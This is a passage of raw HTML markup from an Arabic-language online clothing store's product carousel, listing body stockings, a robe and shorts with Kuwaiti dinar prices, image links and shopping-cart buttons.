							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" data-key="99cff08404" data-product-id="59002" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-120/?add-to-cart=59002" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59002" data-product_sku="bs044" aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59002" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" data-id="59002" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59002"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-43167 status-publish first instock product_cat-christmas product_cat-36 product_cat-bodystocking product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="43167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib.jpg 1601w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib.jpg 1601w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib.jpg 1601w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib.jpg 1601w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib.jpg 1601w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" data-key="99cff08404" data-product-id="43167" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-120/?add-to-cart=43167" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="43167" data-product_sku="bs071--" aria-label="إضافة إلى عربة التسوق: &quot;بدي ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدي ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_43167" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" data-id="43167" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="43167"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57931 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="57931">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" class="product-image-link">
			<img loading="lazy" width="450" height="492" src="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png 450w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-150x164.png 150w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-595x651.png 595w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-274x300.png 274w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-137x150.png 137w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12.png 662w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-key="99cff08404" data-product-id="57931" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/">روب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57931" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57931" data-product_sku="WOL031.." aria-label="تحديد الخيارات لـ &quot;روب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57931" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-id="57931" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57931"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-22330 status-publish first instock product_cat-new product_cat-36 product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22330">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-key="99cff08404" data-product-id="22330" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/">شورت</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22330" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22330" data-product_sku="WOL145" aria-label="تحديد الخيارات لـ &quot;شورت&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22330" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-id="22330" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22330"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-41642 status-publish last instock product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="41642">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib.jpg 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
